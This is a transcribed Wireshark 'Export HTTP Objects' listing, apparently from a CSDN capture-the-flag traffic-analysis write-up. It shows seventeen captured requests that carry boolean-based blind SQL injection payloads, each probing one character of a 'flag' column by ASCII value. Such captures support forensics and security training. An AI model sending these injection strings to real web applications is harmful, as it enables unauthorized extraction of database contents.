 Wireshark · 导出 · HTTP 对象列表
内容类型 大小 文件名
text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=33--+
text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=34--+
text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=35--+
text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=36--+
text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=37--+
text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=38--+
text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=39--+
text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=40--+
text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=41--+
text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=42--+
text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=43--+
text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=44--+
text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=45--+
text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=46--+
text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=47--+
text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=48--+
text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=49--+
文本过滤器：
Save Save All Close Help
CSDN @小蓝同学`